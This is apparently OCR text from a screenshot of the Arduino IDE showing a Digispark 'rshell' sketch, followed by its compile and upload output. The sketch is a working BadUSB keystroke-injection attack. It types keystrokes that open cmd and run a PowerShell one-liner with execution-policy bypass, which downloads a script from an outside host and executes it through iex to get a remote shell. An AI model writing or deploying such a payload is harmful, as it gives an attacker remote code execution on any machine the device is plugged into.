 rshell | Arduino IDE 2.1.0
File Edit Sketch Tools Help
Digispark (Default - 16.5...
SKETCHBOOK
rshell.ino
1 //This script requests a PowerShell payload from an http(s) server pipes it to IEX
2 //I edited a template from https://github.com/CedArctic/DigiSpark-Scripts/ to make this.
3
4 #include "DigiKeyboard.h"
5 void setup() {
6 }
7
8 void loop() {
9 DigiKeyboard.sendKeyStroke(0);
10 DigiKeyboard.delay(500);
11 DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
12 DigiKeyboard.delay(500);
13 DigiKeyboard.print("cmd");
14 DigiKeyboard.sendKeyStroke(KEY_ENTER);
15 DigiKeyboard.delay(2300);
16 DigiKeyboard.print(F("powershell -NoP -ep Bypass \" irm -Uri https://t3l3machus.com:443/rshell | iex\""));
17 DigiKeyboard.sendKeyStroke(KEY_ENTER);
18 //DigiKeyboard.print("exit");
19 //DigiKeyboard.sendKeyStroke(KEY_ENTER);
20 for(;;){ }
21 }
Output
Sketch uses 2926 bytes (48%) of program storage space. Maximum is 6012 bytes.
Global variables use 92 bytes of dynamic memory.
Running Digispark Uploader...
Plug in device now... (will timeout in 60 seconds)
Uploading...
NEW SKETCH
Ln 7, 2
Type here to search
ENG